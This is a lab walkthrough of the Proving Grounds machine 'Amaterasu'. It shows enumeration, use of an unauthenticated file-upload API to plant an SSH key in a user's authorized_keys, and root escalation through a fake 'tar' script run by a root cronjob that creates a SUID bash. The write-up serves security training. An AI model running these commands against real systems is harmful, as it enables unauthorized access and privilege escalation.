Amaterasu - Proving Grounds
Enumeration
nmap -sCV -p- --min-rate 1000 -v 192.168.214.249

I have FTP(port 21), SSH(port 25022) and Apache(port 40080).
Let's enumerate FTP.
FTP - port 21
Let's do a NULL session and get more information.
ftp 192.168.214.249
anonymous
ls

FTP Problem (229 Entering Extended Passive Mode)
We have some problemas with the passive mode so i just have to type passive to turn off that mode.
passive
ls
There isn't information so let's try to find more on Apache server.
Apache - port 40080
http://192.168.214.249:40080
I see a page that talks about Mozilla so let's enumerate subdriectories.
Find subdirectories - Gobuster
Let's look for hidden subdirectories.
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.214.249:40080/ -x php -b 404,403

I don't find nothing interesting.
Port Enumeration - Autorecon
autorecon 192.168.214.249

I notice there is a new port discovered that is 33414 so let's enumerate it with nmap.
nmap -sCV -p33414 --min-rate 1000 -v 192.168.214.249

Werkzeug/2.2.3 - API
I can notice that is running a Werkzeug/2.2.3 server so let's let's enumerate subdirectories with gobuster.
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.214.249:33414/ -x php -b 404,403

I found out 2 subdirectories so let's see what i have.
http://192.168.214.249:33414/help

I see a list of commands and there is a /file-upload but first let's see what there is on /info subdirectory.

http://192.168.214.249:33414/info
http://192.168.214.249:33414/file-upload

Since i don't have Allowed privileges let's try to do in other way.
Gain Access - Generate SSH Keys
We can list the directory and upload a file, so let’s go to upload our ssh key.
ssh-keygen -t rsa
Let's copy public SSH key to authorized_keys file and upload to target machine.
cp /root/.ssh/id_rsa.pub authorized_keys
Before i upload to target machine i need to see a user that i can access via ssh so for that let's explore more this website.
http://192.168.214.249:33414/file-list?dir=/tmp

I can see this is vulnerable to a LFI so let's try to enumerate users from target machine.
http://192.168.214.249:33414/file-list?dir=/home

Now i have a username called alfredo so let's verify if there is a .ssh folder on this user directory.
http://192.168.214.249:33414/file-list?dir=/home/alfredo

Since we have .ssh folder let's upload to it.
We go to upload the file .pub, before the upload change the name from .pub to .txt and we change again during the upload.
curl -L -i -X POST -H "Content-Type: multipart/form-data" -F file="@/root/oscp/Amaterasu-pg/authorized_keys" -F filename="/home/alfredo/.ssh/authorized_keys" http://192.168.214.249:33414/file-upload

Let's change authorized_keys to a txt file and repeate the upload command.
cp authorized_keys authorized_keys.txt
curl -L -i -X POST -H "Content-Type: multipart/form-data" -F file="@/root/oscp/Amaterasu-pg/authorized_keys" -F filename="/home/alfredo/.ssh/authorized_keys" http://192.168.214.249:33414/file-upload

Let's SSH with alfredo user.
ssh alfredo@192.168.214.249 -p 25022
Privilege Escalation
First let's grab user flag.
ls -la

SUID Binaries
Since i can't also see the sudoers let's check suid binaries.
find / -perm /u=s 2>/dev/null
I didn't find nothing usefull so let's find for a interesting file.
I check alfredo id and cronjobs but no interesting thins here.
id
crontab -l
Let's see .bash_history file next.
cat .bash_history


It seems there is a file called main.py on restapi folder so let's took a look.
cd restapi
cat app.py

It shows a upload folder /tmp so i went there and i saw a flask.tar.gz so let's try to download to our local machine and read it.
cd /tmp
ls -la

tar xvf flask.tar.gz
Cronjob - tar command
Let's see what cronjobs there is on target machine.
cat /etc/crontab

There is a cronjob running as root which executes the /usr/local/bin/backup-flask.sh bash script.
Let's see what this bash file does.
cat /usr/local/bin/backup-flask.sh

This file xecutes tar binary as root to extract a file, which can abused by create a script named tar inside the restapi folder.
cd /home/alfredo/restapi
nano tar
#!/bin/bash
cp /bin/bash /home/alfredo/restapi/bash; chmod u+s /home/alfredo/restapi/bash;
chmod +x tar
Once the script is executed as root, it copies bash to restapi folder and applies permission to execute the binary as owner in our case that would be the root user and that the SUID bit is set.
ls -la

Now let's execute bash command to get root privileges.
./bash -p
id

cd /root
ls -la